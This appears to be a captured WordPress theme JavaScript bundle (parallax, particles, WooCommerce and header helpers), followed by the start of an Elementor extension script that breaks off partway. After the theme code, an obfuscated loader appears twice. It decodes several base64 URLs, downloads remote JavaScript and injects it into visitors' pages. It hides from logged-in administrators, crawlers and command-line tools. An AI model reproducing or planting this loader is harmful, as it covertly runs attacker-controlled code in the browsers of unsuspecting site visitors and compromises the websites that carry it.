0!==r&&(t=r,i=document.querySelector(r)),!0===e?(!1!==i&&(i.addEventListener("touchstart",a,!1),i.addEventListener("touchmove",o,!1)),document.body.addEventListener("touchmove",n,!1)):(!1!==i&&(i.removeEventListener("touchstart",a,!1),i.removeEventListener("touchmove",o,!1)),document.body.removeEventListener("touchmove",n,!1))}}();function wglPageTitleParallax(){var e=jQuery(".page-header.page_title_parallax");0!==e.length&&e.paroller()}function wglExtendedParallax(){var e=jQuery(".extended-parallax");0!==e.length&&e.each((function(){jQuery(this).paroller()}))}function wglPortfolioParallax(){var e=jQuery(".wgl-portfolio-item_bg.portfolio_parallax");0!==e.length&&e.paroller()}function wglParallaxVideo(){jQuery(".parallax-video").each((function(){jQuery(this).jarallax({loop:!0,speed:1,videoSrc:jQuery(this).data("video"),videoStartTime:jQuery(this).data("start"),videoEndTime:jQuery(this).data("end")})}))}function wglParticlesCustom(){jQuery(".wgl-particles-js").each((function(){var e,t=jQuery(this).attr("id"),i=jQuery(this).data("particles-type"),n=jQuery(this).data("particles-colors-type"),a=jQuery(this).data("particles-color"),o=jQuery(this).data("particles-color"),r=jQuery(this).data("particles-number"),s=jQuery(this).data("particles-line"),l=jQuery(this).data("particles-size"),c=jQuery(this).data("particles-speed"),u=jQuery(this).data("particles-hover"),d=jQuery(this).data("particles-hover-mode");switch(i){case"particles":default:i="circle";break;case"hexagons":i="polygon"}"random_colors"==n&&(o=(a=a.split(","))[0]),tsParticles.load(t,{particles:{number:{value:r,density:{enable:!0,value_area:800}},color:{value:a},shape:{type:i,polygon:{nb_sides:6}},opacity:{value:1,random:!0,anim:{enable:!1,speed:1,opacity_min:.1,sync:!1}},size:{value:l,random:!0,anim:{enable:!1,speed:30,size_min:1,sync:!1}},line_linked:{enable:s,distance:150,color:o,opacity:.4,width:1},move:{enable:!0,speed:c,direction:"none",random:!1,straight:!1,out_mode:"out",bounce:!1,attract:{enable:!1,rotateX:600,rotateY:1200}}},interactivity:{detect_on:"canvas",events:{onhover:{enable:u,mode:d},onclick:{enable:!0,mode:"push"},resize:!0},modes:{grab:{distance:150,line_linked:{opacity:1}},bubble:{distance:200,size:1.6*l,duration:20,opacity:1,speed:30},repulse:{distance:80,duration:.4},push:{particles_nb:4},remove:{particles_nb:2}}},retina_detect:!0}),e=function(){requestAnimationFrame(e)},requestAnimationFrame(e)}))}function wglParticlesImageCustom(){jQuery(".wgl-particles-img-js").each((function(){var e=jQuery(this).attr("id"),t=jQuery(this).data("particles-color")||"#000000",i=jQuery(this).data("particles-number"),n=jQuery(this).data("particles-line"),a=jQuery(this).data("particles-size"),o=jQuery(this).data("particles-speed"),r=jQuery(this).data("particles-hover"),s=jQuery(this).data("particles-hover-mode"),l=jQuery(this).data("particles-rotate");l="yes"===l;var c,u=jQuery(this).data("particles-rotate-animation")||0,d=jQuery(this).data("image").split(","),p=[];d.forEach((function(e,t,i){var n=new URL(e),a={};a.height=n.searchParams.get("height"),a.replaceColor=!0,a.src=e.split("?")[0],a.width=n.searchParams.get("width"),a.fill=!0,a.close=!0,p.push(a)})),tsParticles.load(e,{detectRetina:!0,fpsLimit:60,particles:{number:{value:i,density:{enable:!0,area:800},limit:0},color:{value:t},shape:{image:p,polygon:{close:!0,fill:!0,sides:5},type:"image",custom:{}},opacity:{animation:{enable:!1,minimumValue:.1,speed:1,sync:!1},random:{enable:!1,minimumValue:1},value:1},size:{animation:{enable:!1,minimumValue:1,speed:40,sync:!1},random:{enable:!1,minimumValue:1},value:a},lineLinked:{blink:!1,color:{value:t},consent:!1,distance:150,enable:n,opacity:.4,width:1},move:{collisions:!1,direction:"none",enable:!0,outMode:"out",random:!1,speed:o,straight:!1,attract:{enable:!1,rotate:{x:600,y:1200}}},rotate:{animation:{enable:l,speed:u,sync:!1},direction:"random",random:!0,value:0},stroke:{color:{value:t},width:0,opacity:1}},interactivity:{detectsOn:"canvas",events:{onClick:{enable:!1,mode:"push"},onHover:{enable:r,mode:s,parallax:{enable:!1,force:60,smooth:10}},resize:!0},modes:{bubble:{distance:200,duration:20,opacity:1,size:1.6*a},connect:{distance:80,lineLinked:{opacity:.5},radius:60},grab:{distance:150,lineLinked:{opacity:1}},push:{quantity:4},remove:{quantity:2},repulse:{distance:200,duration:.4},slow:{factor:1,radius:0}}},backgroundMask:{cover:{color:{value:"#fff"},opacity:1},enable:!1},pauseOnBlur:!0,background:{}}),c=function(){requestAnimationFrame(c)},requestAnimationFrame(c)}))}function wglPieChartInit(){var e=jQuery(".wgl-pie_chart");e.length&&e.each((function(){var t=e.find(".chart");e.appear((function(){jQuery(t).easyPieChart({barColor:jQuery(this).data("barColor"),trackColor:jQuery(this).data("trackColor"),scaleColor:!1,lineCap:"square",lineWidth:jQuery(this).data("lineWidth"),animate:{duration:1400,enabled:!0},size:jQuery(this).data("size"),onStep:function(e,t,i){jQuery(this.el).find(".chart__percent").text(Math.round(i)+"%")}})}))}))}function wglVideoboxInit(){var e=jQuery(".videobox, .swipebox, .gallery a[href$='.jpg'], .gallery a[href$='.jpeg'], .gallery a[href$='.JPEG'], .gallery a[href$='.gif'], .gallery a[href$='.png']");0!==e.length&&e.each((function(){jQuery(this).attr("data-elementor-open-lightbox","yes")}))}function wglProgressBarsInit(e){var t=jQuery(".wgl-progress-bar");t.length&&t.each((function(){var t=jQuery(this),i=!1,n=t.find(".progress__content"),a=t.find(".bar__filled"),o=a.data("width"),r=t.find(".value__digit"),s=1e3*parseFloat(a.css("transition-duration")),l=Math.floor(s/o),c=0;if(t.hasClass("dynamic-value")&&(i=!0),e){a.css("width",o+"%"),i&&n.css("width",o+"%");var u=setInterval((function(){r.text(c),c++}),l);setTimeout((function(){clearInterval(u),r.text(o)}),s)}else t.appear((function(){a.css("width",o+"%"),1==i&&n.css("width",o+"%");var e=setInterval((function(){r.text(c),c++}),l);setTimeout((function(){clearInterval(e),r.text(o)}),s)}))}))}function wglSearchInit(){var e;(e=jQuery).fn.wglSearch=function(t){var i={toggleID:".header_search-button",closeID:".header_search-close",searchField:".header_search-field",body:"body > *:not(header)"};return 0===this.length?this:this.each((function(){var n={},a=e(this),o="header_search-open",r=function(){e(a).removeClass(o)},s=function(t){e(a).closest(".header_search").hasClass(o)?r():(e(a).addClass(o),setTimeout((function(){e(a).find("input.search-field").focus()}),400))},l=function(t){e(t.target).closest(".search-form").length||e(".header_search").hasClass(o)&&r()};e(document).bind("keydown",(function(t){27===t.which&&e(".header_search").hasClass(o)&&r()})),n.settings=e.extend({},i,t),e(this).hasClass("search_standard")?(e(this).find(n.settings.toggleID).on(click,s),e(this).find(n.settings.closeID).on(click,l)):(e(n.settings.toggleID).on(click,s),e(n.settings.searchField).on(click,l)),e(n.settings.body).on(click,l)}))},jQuery(".header_search").wglSearch()}function wglSidePanelInit(){var e;(e=jQuery).fn.wglSidePanel=function(t){var i={toggleID:".side_panel-toggle",closeID:".side-panel_close",closeOverlay:".side-panel_overlay",body:"body > *:not(header)",sidePanel:"#side-panel .side-panel_sidebar"};return 0===this.length?this:this.each((function(){var n,a={},o=e(this),r="side-panel_open",s=e("#side-panel"),l=function(){e(o).removeClass(r),s.removeClass(r),e("body").removeClass("side-panel--opened").addClass("side-panel--closed");var t=s.find("section.elementor-element").data("settings");t&&t.animation&&s.find("section.elementor-element").removeClass(t.animation)},c=function(t){t.preventDefault(),e(o).closest(".side_panel").hasClass(r)&&l()};a.settings=e.extend({},i,t),e(a.settings.toggleID).on(click,(function(t){t.preventDefault(),n=e(window).scrollTop(),e(o).closest(".side_panel").hasClass(r)||(function(){s.hasClass("side-panel_active")||s.addClass("side-panel_active"),s.addClass(r),e(o).addClass(r),e("body").removeClass("side-panel--closed").addClass("side-panel--opened");var t=s.find("section.elementor-element").data("settings");t&&t.animation&&s.find("section.elementor-element").removeClass("elementor-invisible").addClass("animated").addClass(t.animation)}(),e(window).scroll((function(){450<Math.abs(e(this).scrollTop()-n)&&l()})))})),e(a.settings.body).on(click,(function(t){var i=e(".side_panel");s.is(t.target)||0!==s.has(t.target).length||e(i).hasClass(r)&&l()})),e(a.settings.closeID).on(click,c),e(a.settings.closeOverlay).on(click,c),e(document).bind("keydown",(function(t){27===t.which&&e(".side_panel").hasClass(r)&&l()}))}))},jQuery("#side-panel").length&&jQuery(".side_panel").wglSidePanel()}function wglSkrollrInit(){jQuery(".blog_skrollr_init").length&&(/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i.test(navigator.userAgent||navigator.vendor||window.opera)||skrollr.init({smoothScrolling:!1,forceHeight:!1}))}function wglStickyInit(){var e=".wgl-sticky-header",t=jQuery(e).height(),i=jQuery(e).data("style"),n=0;function a(a){if(a){var o=jQuery(window).scrollTop();"standard"==i?o>=t?jQuery(e).addClass("sticky_active"):jQuery(e).removeClass("sticky_active"):(o>t?o>n?jQuery(e).removeClass("sticky_active"):jQuery(e).addClass("sticky_active"):jQuery(e).removeClass("sticky_active"),n=o)}}0!==jQuery(".wgl-sticky-header").length&&(jQuery(window).scroll((function(){a(jQuery(this))})),jQuery(window).resize((function(){a(jQuery(this))})))}function wglStickySidebar(){jQuery(".sticky-sidebar").length&&(jQuery("body").addClass("sticky-sidebar_init"),jQuery(".sticky-sidebar").each((function(){var e=jQuery(this),t=e.css("--wgl-sticky-offset-t");e.theiaStickySidebar({additionalMarginTop:t||150,additionalMarginBottom:30})}))),jQuery(".sticky_layout .info-wrapper").length&&jQuery(".sticky_layout .info-wrapper").each((function(){jQuery(this).theiaStickySidebar({additionalMarginTop:150,additionalMarginBottom:150})}))}function wglTabsInit(){let e=jQuery(".wgl-tabs");e.length&&e.each((function(){let e=jQuery(this),t=e.find(".wgl-tabs_headings .wgl-tabs_header"),i=e.find(".wgl-tabs_content-wrap .wgl-tabs_content"),n=e.find(".wgl-tabs_content-wrap"),a=i.filter(":first").outerHeight();t.filter(":first").addClass("active"),i.filter(":first").addClass("active"),i.filter(":not(:first)").hide(),n.css({height:a}),t.each((function(){let e=jQuery(this);e.on("click tap",(function(){let t=e.data("tab-id"),i=jQuery(".wgl-tabs .wgl-tabs_content[data-tab-id="+t+"]");a=i.outerHeight(),n.css({height:a}),e.addClass("active").siblings().removeClass("active"),i.addClass("active").slideDown().siblings().removeClass("active").slideUp()}))}))}))}function wglTextBackground(){var e=jQuery(".wgl-animation-background-text");e.length&&e.each((function(t){var i=jQuery('<div class="wgl-background-text"/>');jQuery(this).find(">div:eq(0)").before(i);var n=window.getComputedStyle(this,":before").content;n=n.slice(1,-1),i.addClass("element-"+t),i.attr("data-info",t),jQuery(this).find(i).html(n.replace(/([^\x00-\x80]|\w)/g,"<span class='letter'>$&</span>"));jQuery(this);e.appear((function(){"function"==typeof anime&&(jQuery(this).find(".wgl-background-text").data("info")===t&&anime.timeline({loop:!1}).add({targets:".element-"+t+" .letter",translateY:[100,0],translateZ:0,opacity:[0,1],easing:"easeOutExpo",duration:1400,delay:function(e,t){return 0+350*t}}))}))}))}function wglInitTimelineAppear(){var e=jQuery('.wgl-timeline-vertical.appear_animation [class*="tlv__items-"]');e.length&&e.each((function(){var e=jQuery(this);e.appear((function(){e.addClass("show")}))}))}function wglWoocommerceHelper(){jQuery("body").on("click",".quantity.number-input span.minus",(function(e){this.parentNode.querySelector("input[type=number]").stepDown(),document.querySelector(".woocommerce-cart-form [name=update_cart]")&&(document.querySelector(".woocommerce-cart-form [name=update_cart]").disabled=!1)})),jQuery("body").on("click",".quantity.number-input span.plus",(function(e){this.parentNode.querySelector("input[type=number]").stepUp(),document.querySelector(".woocommerce-cart-form [name=update_cart]")&&(document.querySelector(".woocommerce-cart-form [name=update_cart]").disabled=!1)})),jQuery(".wgl-products .product a.add_to_cart_button.ajax_add_to_cart").on("click",(function(){jQuery(this).closest(".product").addClass("added_to_cart_item")})),jQuery(".wgl_woo_button_wrapper .button").on("touchstart mouseenter",(function(e){jQuery(this).closest(".woo_product_image").addClass("hover_animage")})).on("touchend mouseleave",(function(){jQuery(this).closest(".woo_product_image").removeClass("hover_animage")}))}function wglWoocommerceLoginIn(){var e=jQuery(".login-in");if(e.length){var t=e,i=t.find("a.login-in_link"),n=t.find("div.overlay");i.on("click tap",(function(e){e.preventDefault(),t.toggleClass("open_login")}));var a=function(e){jQuery(e.target).closest(".modal_content").length||jQuery(e.target).is(".modal_content")||t.removeClass("open_login")};n.on("click tap",a),jQuery(document).bind("keydown",(function(e){27===e.which&&a(e)}))}}function wglWoocommerceMiniCart(){var e=jQuery("header .wgl-cart-header .mini-cart");e.length&&e.each((function(){jQuery(this).prepend('<div class="mini_cart-overlay"></div>');var e=jQuery(this),t=e.find("div.mini_cart-overlay"),i=function(t){e.removeClass("open_cart")};jQuery("a.woo_icon").on("click tap",(function(){e.toggleClass("open_cart")})),t.on("click tap",i),jQuery("body").on("click","header a.close_mini_cart",i),jQuery(document).bind("keydown",(function(e){27===e.which&&i()}))}))}function wglWoocommerceNotifications(){jQuery.fn.notify&&(jQuery.notify.addStyle("wgl_notify",{html:'<div><div class="message_icon_wrap"><span class="message_icon"></span></div><span data-notify-text/></div>'}),jQuery(".woocommerce-notices-wrapper").bind("DOMSubtreeModified",(function(){startNotifications()})),startNotifications())}function startNotifications(){var e=jQuery(".wgl_module_message_box:not(.type_info)");0!==e.length&&jQuery.each(e,(function(e,t){var i=jQuery(t);jQuery.notify.addStyle("wgl_woocommerce_notify_css",{html:"<div><div class='text-wrapper'><div class='text' data-notify-html='text'/></div></div>"}),jQuery.notify({text:i[0]},{style:"wgl_woocommerce_notify_css",autoHide:!1,clickToHide:!0,showAnimation:"fadeIn",hideAnimation:"slideDown",autoHideDelay:5e3,elementPosition:"bottom left",globalPosition:"bottom left"})}))}function wglSelectWrap(){jQuery("select").each((function(){var e=jQuery(this);e.hasClass("first-disable")&&jQuery("option:first-child",e).attr("disabled",!0)}))}function wglButtonAnimation(){jQuery(".wgl-button.with-border:not(.load_more_item)").each((function(){let e=jQuery(this);e.on("click tap",(function(){e.addClass("animated"),setTimeout((function(){e.removeClass("animated")}),600)}))}))};function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());

--- FILE ---
content_type: application/x-javascript
request_url: https://www.omkarsystems.net/wp-content/plugins/wgl-extensions/includes/elementor/assets/js/wgl_elementor_sections.js?ver=6.9
body_size: 11231
content:
(function ($, window) {
    'use strict';
    wglElementorExtensions();

    $(window).on('elementor/frontend/init', function () {
        wglExtensionsParallax();
        wglExtensionsEditorStyle();
        wglExtensionsColumn();
    });

    function wglExtensionsParallax(){
        function WGLSectionParallax($scope) {
            $scope.WGLSectionParallaxInit();
            $scope.WGLSectionParallaxColInit();
            $scope.WGLSectionParticlesInit();
            $scope.WGLSectionParticlesImageInit();
            $scope.WGLSectionDynamicHighlightsInit();
            $scope.WGLSectionHoverHighlightsInit();
            $scope.WGLSectionMorphInit();
            $scope.WGLSection3DWaveInit();
            $scope.WGLSectionShapeDividerInit();
            $scope.WGLSectionAnimateScrollInit();
        }
        window.elementorFrontend.hooks.addAction('frontend/element_ready/section', WGLSectionParallax);
        window.elementorFrontend.hooks.addAction('frontend/element_ready/container', WGLSectionParallax);
    }

    function wglExtensionsEditorStyle(){
        if(wgl_parallax_settings.elementorPro){
            return;
        }

        var globaPageSettings = true;

		elementorFrontend.hooks.addFilter('editor/style/styleText', addCustomCss);
		if(window.elementorFrontend.isEditMode()){
			elementorFrontend.hooks.addAction('frontend/element_ready/global', elementReady);
			elementor.settings.page.model.on('change', changePageSettings);
		}

		function addCustomCss(css, context) {
			if (!context) {
				return;
			}
			var model = context.getEditModel(),
				customCSS = model.get('settings').get('custom_css');
			var selector = '.elementor-element.elementor-element-' + model.get('id');
			if ('document' === model.get('elType')) {
				selector = elementor.config.document.settings.cssWrapperSelector;
			}
			if (customCSS) {
				css += customCSS.replace(/selector/g, selector);
			}
			return css;
		}

		function elementReady($scope){
            return $scope.each(function () {
                var id = $(this).data('id');
				var obj = window.elementorFrontend.config.elements.data;

